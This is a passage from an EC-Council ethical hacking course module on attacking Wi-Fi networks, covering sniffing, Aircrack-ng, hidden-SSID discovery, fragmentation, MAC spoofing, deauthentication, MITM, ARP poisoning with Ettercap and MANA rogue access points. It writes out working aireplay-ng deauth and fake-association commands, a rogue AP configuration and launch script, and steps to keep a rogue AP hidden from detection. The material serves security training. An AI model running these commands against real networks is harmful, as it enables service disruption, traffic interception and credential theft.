Wi-Fi protocols are unique to Layer 2, and traffic over the air is not serialized, which makes it easy to sniff and analyze wireless packets. Attackers analyze a wireless network to determine the broadcasted SSID, presence of multiple APs, possibility of recovering SSIDs, authentication method used, WLAN encryption algorithms, etc. Attackers use Wi-Fi packet sniffing tools such as AirMagnet WiFi Analyzer PRO, Wireshark, SteelCentral Packet Analyzer, OmniPeek Network Protocol Analyzer, and CommView for Wi-Fi to capture and analyze the traffic of a target wireless network.



## Choosing the Optimal Wi-Fi Card

Choosing the optimal Wi-Fi card is very important for an attacker as certain tools, such as Aircrack-ng and KisMAC, only work with selected wireless chipsets.



Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Choosing the Optimal Wi-Fi Card

Choosing the optimal Wi-Fi card is very important for an attacker because tools such as aircrack-ng and KisMAC work only with selected wireless chipsets. An attacker considers the following when choosing the optimal Wi-Fi card.

- **Determine the Wi-Fi requirements:** An attacker may want to listen to wireless network traffic or both listen to and inject packets. Windows systems can listen to network traffic but do not have the capability of injecting data packets, whereas Linux has the capability of both listening and injecting packets. Based on these issues, the attacker chooses the OS; hardware format, such as Personal Computer Memory Card International Association (PCMCIA) and USB; and features, such as listening, injection, or both.
- **Learn the capabilities of a wireless card:** Wireless cards have two manufacturers. One is the brand of the card, and the other is the chipset manufacturer. Knowing the card manufacturer and model is not sufficient to choose the Wi-Fi card. The attacker must also know about the chipset of the card. Most card manufacturers are reluctant to reveal the chipset used in their cards, but this information is critical for the attacker because it allows the attacker to determine the supported OS, the required software drivers, and limitations.
- **Determine the chipset of the Wi-Fi card:** An attacker can determine the chipset of a Wi-Fi card using the following techniques.
  - Search the Internet.
  - View Windows driver filenames, which often reveal the chipset name.
  - Check the manufacturer's page.

- The wireless chip can be directly viewed for some cards. Often, the chipset number can also be observed.

- The Federal Communications Commission (FCC) ID Search can be used to look up detailed information on the device if an FCC identification number is printed on the board. This search will return information on the manufacturer, model, and chipset.

Card manufacturers occasionally change the card chipset while retaining the model number. Manufacturers may call this a “card revision” or “card version.” Therefore, an attacker’s search must include the version or revision. The method to determine it may vary by OS. The site <https://wireless.wiki.kernel.org/en/users/Drivers> may provide compatibility information.

- **Verify the chipset capabilities:** Before choosing a Wi-Fi card, the attacker must verify that the chipset is compatible with the OS and that it meets all requirements.
- **Determine the drivers and patches required:** Attackers must determine the drivers required for the chipset and any patches required for the OS.

After considering all these aspects to choose a chipset, the attacker chooses a card that uses that specific chipset with the help of a compatible card list.




Figure 16.48: Process of choosing the optimal Wi-Fi card

## Sniffing Wireless Traffic

The screenshot shows the Wireshark interface capturing wireless traffic from the interface 'wlan0mon'. The packet list pane displays several frames, mostly IEEE 802.11 frames, with details like source MAC address (e.g., b9:86:6...), destination MAC address (e.g., 0c:9d:11...), and protocol (e.g., 802.11). The packet details and bytes panes show the raw hex and ASCII data of the captured frames. The status bar at the bottom indicates 'Packets: 59497 - Displayed: 59497 (100.0%)'.

## Sniffing Wireless Traffic

Sniffing is a type of eavesdropping in which attackers intercept all ongoing wireless communication. Attackers perform wireless sniffing by simply tuning a receiver to the target transmission frequency and identifying the target communication protocol used. Attackers analyze the captured traffic to perform further attacks on the target network. To sniff wireless traffic, an attacker needs to enable the monitor mode on their Wi-Fi card.

All Wi-Fi cards do not support the monitor mode in Windows. The following link can be used to check whether a Wi-Fi card supports the monitor mode:  
[https://secwiki.org/w/Npcap/WiFi\\_adapters](https://secwiki.org/w/Npcap/WiFi_adapters)

Attackers use tools such as Wireshark with Npcap, SteelCentral Packet Analyzer, OmniPeek Network Protocol Analyzer, CommView for Wi-Fi, and Kismet to sniff wireless networks.

- **Wireshark with Npcap**

Source: <https://www.wireshark.org>

Wireshark is a network protocol sniffer and analyzer. It allows users to capture and interactively browse the traffic in a target network. Wireshark can read live data from Ethernet networks, Token Ring networks, FDDI networks, Point-to-Point Protocol (PPP) and Serial Line Internet Protocol (SLIP) networks, 802.11 wireless LAN, automated teller machine (ATM) connections (if the ATM's OS allows Wireshark to do so), and any device supported on Linux by recent versions of libpcap. Npcap is integrated with Wireshark for complete WLAN traffic analysis, visualization, drill-down, and reporting.

Attackers capture wireless traffic by enabling the monitor mode in Wireshark. Wireshark allows attackers to capture a huge amount of management frames, control frames, data frames, etc. and further helps them analyze Radiotap header fields to gather critical

information such as the protocols used, encryption techniques used, frame lengths, and MAC addresses.





Figure 16.49: Screenshot showing Wireshark capturing wireless traffic

## Perform Spectrum Analysis

**CEH**  
Certified Ethical Hacker

- A spectrum analysis of wireless networks helps an attacker to **actively monitor the spectrum usage in a particular area** and detect the spectrum signal of the target network
- It helps the attacker to **measure the power of the spectrum** of known and unknown signals
- The attacker uses spectrum analysis tools, such as **RF Explorer**, to perform spectrum analysis

**RF Explorer**



<http://rfexplorer.com>

It is a basic tool used for **observing transmitted radio frequency signals** and aids the user by providing a view into the local RF environment

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Perform Spectrum Analysis

An attacker can use spectrum analyzers to discover the presence of wireless networks. The spectrum analysis of wireless networks enables an attacker to actively monitor the spectrum usage in a particular area and detect the spectrum signal of the target network. It also helps the attacker measure the spectrum power of known and unknown signals. Spectrum analyzers employ statistical analysis to plot spectrum usage, quantify "air quality," and isolate transmission sources. RF technicians use RF spectrum analyzers to install and maintain wireless networks and identify sources of interference. Wi-Fi spectrum analysis also helps in the detection of wireless attacks, including DoS attacks, authentication/encryption attacks, and network penetration attacks.

The following are some of the automated tools used by attackers for the spectrum analysis of a target wireless network.

- **RF Explorer**

Source: <http://rfexplorer.com>

RF Explorer is an RF spectrum analysis tool. It can operate as a standalone, handheld RF spectrum analyzer or interface with a PC running more sophisticated data analysis software. An RF spectrum analyzer is the instrument of choice for the initial detection and identification of RF interference sources and the subsequent monitoring of the health of a wireless system. RF Explorer is a basic tool used for observing transmitted RF signals and aids the user by providing a view of the local RF environment. This RF view can be used to help detect the presence of RF transmissions that are interference source.




Figure 16.50: Screenshot of RF Explorer

## Launch of Wireless Attacks: Aircrack-ng Suite

 <http://www.aircrack-ng.org>

Aircrack-ng is a **network software suite** consisting of a detector, packet sniffer, WEP and WPA/WPA2-PSK cracker, and an analysis tool for 802.11 wireless networks; the program runs in Linux and Windows

<b>Airbase-ng</b> Captures WPA/WPA2 handshake and can act as an ad-hoc AP	<b>Aircrack-ng</b> Defacto WEP and WPA/WPA2-PSK cracking tool	<b>Airdecap-ng</b> Decrypts WEP/WPA/ WPA2 and can be used to strip the wireless headers from Wi-Fi packets	<b>Airdecloak-ng</b> Removes WEP cloaking from a pcap file	<b>Airdrop-ng</b> Used for targeted, rule-based deauthentication of users	<b>Aireplay-ng</b> Used for traffic generation, fake authentication, packet replay, and ARP request injection
<b>Airgraph-ng</b> Creates client-to-AP relationship and common probe graph from airodump file	<b>Airmon-ng</b> Used to enable monitor mode on wireless interfaces from managed mode and vice versa		<b>Airodump-ng</b> Used to capture packets of raw 802.11 frames and collect WEP IVs	<b>Airolib-ng</b> Stores and manages essid and password lists used in WPA/WPA2 cracking	<b>Airserv-ng</b> Allows multiple programs to independently use a Wi-Fi card via a client-server TCP connection
<b>Airtun-ng</b> Creates a virtual tunnel interface to monitor encrypted traffic and inject arbitrary traffic into a network	<b>Easside-ng</b> Enables communication via a WEP-encrypted AP without the knowledge of the WEP key	<b>Packetforge-ng</b> Used to create encrypted packets that can subsequently be used for injection	<b>Tkipfun-ng</b> Injects frames into a WPA TKIP network with QoS and can recover a MIC key and keystream from Wi-Fi traffic	<b>Wesside-ng</b> Incorporates different techniques to seamlessly obtain a WEP key within minutes	<b>WZCook</b> Recover WEP keys from XP's wireless zero configuration utility

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Launch of Wireless Attacks

After completing the wireless network discovery, mapping, and analysis of the target wireless network, an attacker will be in a position to launch an attack on the target wireless network. The attacker may launch various types of attacks such as fragmentation attacks, MAC spoofing attacks, DoS attacks, and Address Resolution Protocol (ARP) poisoning attacks. This section describes wireless attacks and how they are performed.

### Aircrack-ng Suite

Source: <http://www.aircrack-ng.org>

Aircrack-ng is a network software suite consisting of a detector, packet sniffer, WEP and WPA/WPA2 PSK cracker, and analysis tool for 802.11 wireless networks. This program runs under Linux and Windows.

- **Airbase-ng:** It captures the WPA/WPA2 handshake and can act as an ad-hoc AP.
- **Aircrack-ng:** This program is the de facto WEP and WPA/WPA2 PSK cracking tool.
- **Airdecap-ng:** It decrypts WEP/WPA/ WPA2 and can be used to strip wireless headers from Wi-Fi packets.
- **Airdecloak-ng:** It removes WEP cloaking from a pcap file.
- **Airdrop-ng:** This program is used for the targeted, rule-based de-authentication of users.
- **Aireplay-ng:** It is used for traffic generation, fake authentication, packet replay, and ARP request injection.
- **Airgraph-ng:** This program creates a client-AP relationship and common probe graph from an airodump file.

- **Airmon-ng:** It is used to switch from the managed mode to the monitor mode on wireless interfaces and vice versa.
- **Airodump-ng:** This program is used to capture packets of raw 802.11 frames and collect WEP IVs.
- **Airolib-ng:** This program stores and manages ESSID and password lists used in WPA/WPA2 cracking.
- **Airserv-ng:** It allows multiple programs to independently use a Wi-Fi card via a client-server TCP connection.
- **Airtun-ng:** It creates a virtual tunnel interface to monitor encrypted traffic and inject arbitrary traffic into a network.
- **Easside-ng:** This program allows the user to communicate via a WEP-encrypted AP without knowing the WEP key.
- **Packetforge-ng:** Attackers can use this program to create encrypted packets that can subsequently be used for injection.
- **Tkiptun-ng:** It injects frames into a WPA TKIP network with QoS and can recover MIC keys and keystreams from Wi-Fi traffic.
- **Wesside-ng:** This program incorporates various techniques to seamlessly obtain a WEP key in minutes.
- **WZCook:** It is used to recover WEP keys from the Wireless Zero Configuration utility of Windows XP.

## Launch of Wireless Attacks: Detection of Hidden SSIDs




Step 1: Run airmon-ng in monitor mode

Step 2: Start airodump-ng to discover SSIDs on interface

Step 3: De-authenticate (deauth) the client to reveal hidden SSID using Aireplay-ng

Step 4: Switch to airodump to see the revealed SSID


Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.



### Detection of Hidden SSIDs

Based on the principle of security through obscurity, many organizations hide the SSID of their wireless network by not broadcasting it. This is a part of the security policy of many organizations because an attacker may take advantage of the SSID to breach the security of their wireless networks. However, hiding SSIDs does not increase security. An attacker can reveal a hidden SSID using the aircrack-ng suite through the following steps.

- Run airmon-ng in the monitor mode
- Start airodump-ng to discover SSIDs on the interface



```
C:\>airmon-ng start eth1
C:\>airodump-ng --ivs --write capture eth1
BSSID      PWR  RXQ  Beacons #Data, #/s  CH   MB   ENC  CIPHER AUTH ESSID
02:24:2B:CD:68:EF  99   5    60      3   0   1   54e  OPN   IAMROGER
02:24:2B:CD:68:EE  99   9    75      2   0   5   54e  OPN   COMPANYZONE
00:14:6C:95:6C:FC  99   0    15      0   0   9   54e  WEP   WEP   HOME
00:22:3F:AE:68:6E  76   70   157     1   0   11  54e  WEP   WEP   <length: 10>
BSSID      Station      PWR  Rate  Lost  Packets  Probes
00:22:3F:AE:68:6E  00:17:9A:C3:CF:C2 -1    1-0    0        1
00:22:3F:AE:68:6E  00:1F:5B:BA:A7:CD 76   1e-54  0        6

BSSID      PWR  RXQ  Beacons #Data, #/s  CH   MB   ENC  CIPHER AUTH ESSID
00:22:3F:AE:68:6E  76   70   157     1   0   11  54e  WEP   WEP   Secret_SSID
```

Figure 16.51: Screenshot of the execution of airmon-ng and airodump-ng


- De-authenticate (deauth) the client to reveal hidden SSID using Aireplay-ng



```
C:\>aireplay-ng --deauth 11 -a 00:22:3F:AE:68:6E
```

Figure 16.52: Screenshot displaying the deauth command

- Switch to airodump to view the revealed SSID



BSSID	PWR	RXQ	Beacons	#Data, #/s	CH	MB	ENC	CIPHER	AUTH	ESSID
00:22:3F:AE:68:6E	76	70	157	1	0	11	54e	WEP	WEP	Secret_SSID

Figure 16.53: Screenshot displaying result in revealing SSID

## Launch of Wireless Attacks: Fragmentation Attack

**CEH**  
Certified Ethical Hacker

- A fragmentation attack, when successful, can obtain **1500 bytes of pseudo random generation algorithm (PRGA)**
- This attack **does not recover** the WEP key itself, but merely obtains the PRGA
- The PRGA can then be used to generate packets with **packetforge-ng**, which are in turn used for various injection attacks
- It requires at least **one data packet** to be received from the AP to initiate the attack

The screenshot shows two Command Prompt windows. The left window displays the command `C:\>aireplay-ng -5 -b 00:14:6C:7E:40:80 -h 00:0F:B5:AB:CB:9D ath0` and the output of packet capture, including MAC addresses and hex dump. The right window shows the command `C:\>aireplay-ng -replay_src-0124-161120.cap` and its progress, including messages like "Data packet found!", "Saving chosen packet in 'replay\_src-0124-161120.cap'", and "PRGA is stored in the file".

### Fragmentation Attack

A successful fragmentation attack can obtain 1500 bytes of a pseudo-random generation algorithm (PRGA). However, this attack does not directly recover the WEP key. At least one data packet must be received from the target AP to initiate this attack.

The aircrack-ng suite helps the attacker obtain a small amount of keying material from the packet, following which it attempts to send ARP and/or logical link control (LLC) packets with known content to the AP. The attacker can gather a larger amount of keying information from the replay packet if the AP echoes this packet. An attacker repeats this cycle several times to obtain the PRTG. The attacker can use PRGA with packetforge-ng to generate packets for injection attacks.





Figure 16.54: Screenshot displaying the execution of a fragmentation attack using aireplay-ng

## MAC Spoofing Attack



**Technitium MAC Address Changer**

Technitium MAC Address Changer allows you to change (spoof) the **MAC Address** of your **Network Interface Card** (NIC) instantly

**Technitium MAC Address Changer v6 - by Sheyaz Zare**

File Action Options Help

Network Connectors	Changed	MAC Address	Link Status	Speed
Local Area Connection 1	No	16:13:75:xx:xx:xx	Up, Non-Operational	0 bps
Ethernet (Kernel Debugger)	No	00:00:00:00:00:00	Down, Non-Operational	0 bps
Ethernet	No	00:0c:xx:xx:xx:xx	Up, Operational	100 Mbps
Bluetooth Network Connection	No	54:13:xx:xx:xx:xx	Up, Non-Operational	2 Mbps

Information IP Address Presets Connection Details

Connection: Local Area Connection 1 Original MAC Address: 16:13:75:xx:xx:xx

Device: Microsoft WiFi Direct Virtual Adapter

Hardware ID: (5d82934-8850-40c3-a2fe) vifwin

Config ID: (AD30CE04-1C50-4F7D-9E8E) 01 Active MAC Address: 16:13:75:xx:xx:xx (Original)

TCP/IPv4 Enabled TCP/IPv6 Enabled Unknown Vendor

Change MAC Address: 02 - 00 - 00 - 27 - CD - 47 RandomMACAddress

07C-03-D1 Sagemon Broadband SAS (Address: 250 route de F)

Automatically restart network connection to apply changes

Make new MAC address persistent

Use 128 bit key size of MAC address  1024

Change Now! Previous Session Received: 0 byte (0 bytes) Speed: 0 b/s (0 bps)

Send: 0 transmitted Speed: 0 b/s (0 bps)

https://technitium.com

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## MAC Spoofing Attack

A MAC address is a unique identifier hard-coded in the circuit of a network card by its manufacturer. Some networks implement MAC address filtering as a security measure. In MAC spoofing, attackers change their MAC address to that of an authenticated user to bypass the MAC filtering configured in an AP. To spoof a MAC address, the attacker simply needs to set the value returned by ifconfig to another hex value in the format of aa:bb:cc:dd:ee:ff. This change is made through the sudo command, which requires the root password. Attackers use MAC spoofing tools such as Technitium MAC Address Changer and MAC Address Changer to change the MAC address.



Figure 16.55: MAC address spoofing in Linux and Windows

## MAC Spoofing Tools

- Technitium MAC Address Changer

Source: <https://technitium.com>

Technitium MAC Address Changer allows a user to change (spoof) the MAC address of their NIC instantly. It has a simple user interface and provides information regarding

each NIC in the machine. The MAC address is used by Windows drivers to access Ethernet LANs.





Figure 16.56: Screenshot of Technitium MAC Address Changer



## Denial-of-Service: Disassociation and De-authentication Attacks

Wireless networks are vulnerable to DoS attacks because of the relationships among the physical, data-link, and network layers. Wireless DoS attacks include disassociation attacks and de-authentication attacks.

### ▪ Disassociation Attack

In a disassociation attack, the attacker makes the victim unavailable to other wireless devices by destroying the connectivity between the AP and client.





Figure 16.57: Disassociation attack

### ▪ De-authentication Attack

In a de-authentication attack, the attacker floods station(s) with forged de-authenticates or disassociates to disconnect users from an AP.



Figure 16.58: De-authentication attack



## Man-in-the-Middle Attack

A man-in-the-middle (MITM) attack is an active Internet attack in which the attacker attempts to intercept, read, or alter information transmitted between two computers. MITM attacks are associated with 802.11 WLANs as well as wired communication systems.

### ▪ Eavesdropping

Eavesdropping is easy in a wireless network because no physical medium is used for communication. An attacker in the vicinity of a wireless network can receive radio waves on the wireless network without much effort or equipment. Furthermore, the attacker can examine the entire data frame sent across the network or store it for later assessment.

Several layers of encryption need to be implemented to prevent attackers from obtaining sensitive information. WEP or data-link encryption can be used in these layers. Further, a security mechanism such as IPsec, SSH, or SSL must be used, failing which sent data may be available to attackers.

However, as demonstrated in a previous section, an attacker can crack WEP with tools freely available on the Internet. Accessing email using the Post Office Protocol (POP) or Internet Message Access Protocol (IMAP) is risky because these protocols can send an email over a wireless network without any form of extra encryption. A skilled hacker can potentially log gigabytes of WEP-protected traffic, post-process the data, and break the encryption.

### ▪ Manipulation

Manipulation is a level beyond eavesdropping. It occurs when an attacker receives the victim's encrypted data, manipulates it, and retransmits the manipulated data to the

victim. In addition, an attacker can intercept packets with encrypted data and change the destination address to forward these packets across the Internet.

An attacker performs an MITM attack through the following steps.

- The attacker sniffs the victim's wireless parameters (MAC address, ESSID/BSSID, and number of channels).




Figure 16.59: Sniffing of the victim's wireless parameters

- The attacker sends a DEAUTH request to the victim with a spoofed source address of the victim's AP.



Figure 16.60: Sending a DEAUTH request

- On receiving the request, the victim's computer is de-authenticated and starts to search all channels for a new valid AP.



Figure 16.61: De-authentication of the victim's computer

- The attacker sets a forged AP on a new channel with the original MAC address (BSSID) and ESSID of the victim's AP, thereby connecting the victim to the forged AP.



Figure 16.62: Connection of the victim to the forged AP

- After the victim's successful association to the forged AP, the attacker spoofs the victim to connect to the original AP.



Figure 16.63: Spoofing the victim

- The attacker positions themselves between the AP and victim, listening to all the traffic.




Figure 16.64: Listening to all the traffic



## MITM Attack Using Aircrack-ng

An attacker can perform an MITM attack using aircrack-ng through the following steps.

- Run airmon-ng in the monitor mode.
- Start airodump to discover SSIDs on the interface.

Command Prompt window showing the execution of airmon-ng:

```
C:\>airmon-ng start eth1
C:\>airodump-ng --ivs --write capture eth1
```

BSSID	PWR	RXQ	Beacons	#Data, #/s	CH	MB	ENC	CIPHER	AUTH	ESSID
02:24:2B:CD:68:EF	99	5	60	3 0	1	54e	OPN			IAMROGER
02:24:2B:CD:68:EE	99	9	75	2 0	5	54e	OPN			COMPANYZONE
00:14:6C:95:6C:FC	99	0	15	0 0	9	54e	WEP	WEP		HOME
1E:64:51:3B:FF:3E	76	70	157		1	0	11	54e	WEP	SECRET_SSID

BSSID	Station	PWR	Rate	Lost	Packets	Probes
1E:64:51:3B:FF:3E	00:17:9A:C3:CF:C2	-1	1-0	0	1	
1E:64:51:3B:FF:3E	00:1F:5B:BA:A7:CD	76	1e-54	0	6	

Figure 16.65: Screenshot showing the execution of airmon-ng

- De-authenticate (deauth) the client using aireplay-ng.

Command Prompt window showing the command to launch aireplay-ng:

```
C:\>aireplay-ng --deauth 5 -a 02:24:2B:CD:68:EE
```

Figure 16.66: Screenshot showing the command to launch aireplay-ng


- Associate the wireless card (fake association) with the AP to be accessed with aireplay-ng.



The screenshot shows a Windows Command Prompt window titled "Command Prompt". The command entered is "C:\>aireplay-ng -1 0 -e SECRET\_SSID -a 1e:64:51:3b:ff:3e -h 02:24:2B:CD:68:EE eth1". The output shows the process of associating with an AP: "Waiting for beacon frame (BSSID: 1E:64:51:3B:FF:3E) on channel 11", followed by "Authentication Request", "Authentication successful", "Association Request", and finally "Association successful :-)".

```
C:\>aireplay-ng -1 0 -e SECRET_SSID -a 1e:64:51:3b:ff:3e -h 02:24:2B:CD:68:EE eth1
22:25:10 Waiting for beacon frame (BSSID: 1E:64:51:3B:FF:3E) on channel 11
22:25:10 Sending Authentication Request
22:25:10 Authentication successful
22:25:10 Sending Association Request
22:25:10 Association successful :-)
```

Figure 16.67: Screenshot displaying the result of association



## Wireless ARP Poisoning Attack

ARP determines the MAC address of an AP if it already knows its IP address. Usually, ARP does not possess any feature to verify whether the responses are from valid hosts. ARP poisoning is an attack technique that exploits this lack of verification. In this technique, the ARP cache maintained by the OS is corrupted with wrong MAC addresses. An attacker achieves this by sending an ARP replay packet constructed with a wrong MAC address.

An ARP poisoning attack impacts all the hosts in a subnet. All stations associated with a subnet affected by an ARP poisoning attack are vulnerable because most APs act as transparent MAC-layer bridges. All hosts connected to a switch or hub are susceptible to ARP poisoning attacks if the AP is connected directly to that switch or hub without any router/firewall between them. The below figure illustrates the process of an ARP poisoning attack.



Figure 16.68: ARP poisoning attack

In the wireless ARP spoofing attack shown in the above figure, the attacker first spoofs the MAC address of the victim's system and attempts to authenticate to access point 1 (AP1) using an


ARP poisoning tool such as arpspoof. AP1 sends the updated MAC address information to the network routers and switches, which in turn update their routing and switching tables. Consequently, the traffic from the network backbone to the victim's system is sent to AP1, rather than to access point 2 (AP2).

## ARP Poisoning Attack Using Ettercap



The following steps outline the process of performing an ARP poisoning attack using Ettercap:

- Launch the Ettercap and enable the unified sniffing option by clicking the **Sniff → Unified Sniffing** from the menu bar
- In the **ettercap Input** popup window, select the **Network interface** to sniff and then click **OK**
- Click **Hosts → Scan for Hosts** option; ettercap performs a scan of all the live hosts in the network and displays the hosts list
- Now click **Hosts → Hosts List** to view all the hosts discovered on the local network
- Click **View → Connections** to start snooping on the identified connections
- Now, select the target hosts, click on the IP address, then click **Targets → Target List** to obtain a list of target hosts
- Navigate to **Mitm** menu, click on **Mitm → ARP poisoning**; a popup window appears; select the **Sniff remote connections** option and click **OK** to launch ARP poisoning attack



Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

<https://www.ettercap-project.org>

## ARP Poisoning Attack Using Ettercap

Source: <https://www.ettercap-project.org>

Attackers use ettercap to identify the MAC addresses of the clients and routers for performing various attacks such as ARP poisoning, sniffing, and MITM attacks. Using this tool, an attacker can obtain all the information about the network traffic of the victim. An attacker performs an ARP poisoning attack using ettercap through the following steps.

- Launch the ettercap graphical interface and enable the unified sniffing option by selecting **Sniff → Unified Sniffing** from the menu bar. This allows the attacker to bridge the connection and sniff the traffic crossing the interfaces.
- In the ettercap **Input** pop-up window, set **Network interface** to sniff and click on **OK**. This will show advanced menu options such as targets, MITM, and plugins.




Figure 16.69: Screenshot of ettercap interface for setting the network interface to sniff

- Identify the target host in the network by selecting **Hosts → Scan for Hosts**. Ettercap performs a scan of all live hosts in the network and displays a list of hosts. Next, select **Hosts → Hosts List** to view all the hosts discovered on the local network.




Figure 16.70: Screenshot of ettercap showing the host list

- Select **View → Connections** to start snooping on the identified connections. The connections can be filtered in the Connections view based on the IP address, type of connection, and state of connection (open/closed/active/killed).




Figure 16.71: Screenshot of ettercap showing connections

- Select the hosts to perform an ARP spoofing attack. Go to the Hosts window and select the target IP address. Click on the selected IP address and then select **Targets → Target List** to obtain a list of target hosts used for ARP spoofing.




Figure 16.72: Screenshot of ettercap showing targets

- Select **Mitm → ARP poisoning**. In the pop-up window that appears, select **Sniff remote connections** and click on **OK** to launch an ARP poisoning attack on the target.




Figure 16.73: Screenshot of ettercap launching an ARP poisoning attack

Once the attack is launched, the target host's login credentials can also be sniffed if the web traffic is not encrypted with Hypertext Transfer Protocol Secure (HTTPS).



## Launch of Wireless Attacks: Rogue APs

- A rogue AP **provides backdoor access** to the target wireless network

### Scenarios for Rogue AP Installation and Setup

- A **compact, pocket-sized rogue AP** device plugged into an Ethernet port of a corporate network
- A **rogue AP** device connected to corporate networks over a Wi-Fi link
- A **USB-based rogue AP** device plugged into a corporate machine
- A **software-based rogue AP** running on a corporate Windows machine

### Steps to Deploy a Rogue AP

- Choose an **appropriate location** to plug in your rogue AP that allows maximum coverage from your connection point
- Disable the **SSID Broadcast** (silent mode) and any management features to avoid detection
- Place the AP behind a **firewall**, if possible, to avoid network scanners
- Deploy a **rogue AP** for a short period

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Rogue APs

Rogue APs are wireless APs that an attacker installs on a network without authorization and are not under the management of the network administrator. These rogue APs are not configured for security, unlike the authorized APs on the target wireless network. Thus, this rogue AP can provide backdoor access to the target wireless network.

Interesting scenarios for rogue AP installation and setup include the following.

- **Compact, pocket-sized rogue AP plugged into an Ethernet port of the target network:** An attacker can use compact, pocket-sized rogue APs because they are easily available, can be stealthily brought onsite, and consume very little power.
- **Rogue AP connected to corporate networks over a Wi-Fi link:** An attacker connects a rogue AP to a Wi-Fi link of the target network. Because the rogue AP connects wirelessly to the authorized network, it is easily hidden. However, it requires the credentials of the target network to connect.
- **USB-based rogue AP plugged into a network machine:** An attacker can easily plug a USB-based rogue AP into any Windows machine on the target network that is connected through wired or wireless means. The USB AP's software shares the network access of the machine with the rogue AP. This eliminates the need for both an unused Ethernet port and the credentials of the target Wi-Fi, which are required in the above two scenarios to set up a rogue AP.
- **Software-based rogue AP running on a network Windows machine:** An attacker can set up a software-based rogue AP on the embedded/plugged Wi-Fi adapter of the target network, instead of a separate hardware device.

A rogue AP is deployed through the following steps.

- Choose an appropriate location to plug in the rogue AP for maximum coverage from the connection point
- Disable SSID broadcast (silent mode) and any management features to avoid detection.
- Place the AP behind a firewall, if possible, to avoid network scanners.
- Deploy the rogue AP for a short period.



## Creation of a Rogue AP Using MANA Toolkit

- Step 1** Modify the **hostapd-mana.conf** MANA's configuration file using any text editor to setup a fake AP
- Step 2** Modify the **start-nat-simple.sh** script used to launch the rogue AP
- Step 3** Execute the script file **start-nat-simple.sh** using the bash command
- Step 4** After the rogue AP is up, use a Windows machine or mobile device (having a different wireless card) to connect to the rogue AP
- Step 5** In the Wi-Fi enabled device, search for the Internet connection that is not password-protected and connect to it
- Step 6** All the data packets from your machine flow through the rogue AP; now, you can use tools, such as **tcpdump** and **Wireshark**, to capture and analyze the packets

```
#A full description of options is available in https://github.com/sensepost/hostapd-mana/blob/master/hostapd-hostapd.conf
3:interface=wlan0
4:bssid=00:11:22:33:44:00
5:driver=n180211
6:ssid=Free Internet
7:channel=6
8:
9:# Prevent disassociations
10:disassoc_low_ack=0
11:ap_max_inactivity=3000
12:
13:# Both open and shared auth
14:auth_algs=3
15:
16:# no SSID cloaking
17:#ignore_broadcast_ssid=0
18:
```

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Creation of a Rogue AP Using MANA Toolkit

MANA Toolkit comprises a set of tools that are used by the attackers for creating rogue APs and perform sniffing attacks and MITM attack. It is also used for bypassing HTTPS and HTTP Strict Transport Security (HSTS). Attackers use MANA Toolkit to create a rogue AP through the following steps.

- Modify MANA's configuration file **hostapd-mana.conf** using any text editor to set up a fake access point. Set the wireless interface (**wlan0** is used here) as well as the MAC address (BSSID) or SSID (the SSID **Free Internet** is used here).

```
#A full description of options is available in https://github.com/sensepost/hostapd-mana/blob/master/hostapd-hostapd.conf
3:interface=wlan0
4:bssid=00:11:22:33:44:00
5:driver=n180211
6:ssid=Free Internet
7:channel=6
8:
9:# Prevent disassociations
10:disassoc_low_ack=0
11:ap_max_inactivity=3000
12:
13:# Both open and shared auth
14:auth_algs=3
15:
16:# no SSID cloaking
17:#ignore_broadcast_ssid=0
18:
```

Figure 16.74: Screenshot showing hostapd-mana.conf

- Modify the script file **start-nat-simple.sh** used to launch the rogue AP. Set the wireless card parameter **phy** (**wlan0** is used here) and the **upstream** parameter (**eth0** is used here) that specifies the card as having an Internet connection.

The screenshot shows a terminal window titled "start-nat-simple.sh (/usr/share/mana-toolkit/run-mana) - Pluma". The script content is as follows:

```
#!/bin/bash
#
#upstream=eth0
#phy=wlan0
conf=/etc/mana-toolkit/hostapd-mana.conf
hostapd=/usr/lib/mana-toolkit/hostapd
#
service network-manager stop
rfkill unblock wlan
ifconfig $phy up
sed -i "s/^interface=.*/$interface=$phy/" $conf
$hostapd $conf&
sleep 5
ifconfig $phy 10.0.0.1 netmask 255.255.255.0
route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.1
```

The lines containing "#upstream=eth0" and "#phy=wlan0" are highlighted with red boxes.

Figure 16.75: Screenshot showing start-nat-simple.sh

- Execute the script file **start-nat-simple.sh** using the bash command **# bash <Path to MANA>/mana-toolkit/run-mana/start-nat-simple.sh**. By executing this command, the rogue AP starts running.

The screenshot shows a terminal window titled "Parrot Terminal". The command entered is "# bash /usr/share/mana-toolkit/run-mana/start-nat-simple.sh". The output shows the configuration and interface setup:

```
[root@parrot]# bash /usr/share/mana-toolkit/run-mana/start-nat-simple.sh
Configuration file: /etc/mana-toolkit/hostapd-mana.conf
Using interface wlan0 with hwaddr 00:11:22:33:44:00 and ssid "Free Internet"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
MANA - Directed probe request for SSID 'Troy' from 54:
MANA - Directed probe request for SSID 'Troy' from 54:
Hit enter to kill me
MANA - Directed probe request for SSID 'Troy' from 54:
MANA - Directed probe request for SSID 'Troy' from 54:
MANA - Directed probe request for SSID 'Troy' from 54:
MANA - Directed probe request for SSID 'Troy' from 1c:
MANA - Directed probe request for SSID 'Qwerty' from 0c:
MANA - Directed probe request for SSID 'Qwerty' from 0c:
MANA - Directed probe request for SSID 'Troy' from 1c:
MANA - Directed probe request for SSID 'Troy' from 1c:
MANA - Directed probe request for SSID 'P...' from da:
MANA - Directed probe request for SSID 'P...' from da:
MANA - Directed probe request for SSID 'P...' from 50:
```

Figure 16.76: Screenshot displaying the output of start-nat-simple.sh

- Once the rogue AP is operational, use a Windows machine or mobile device having a different wireless card to connect to the rogue AP.
- In the Wi-Fi-enabled device, search for the Internet connection that is not password protected (**Free Internet** is used here) and connect to it.




Figure 16.77: Screenshot displaying available networks in the mobile device

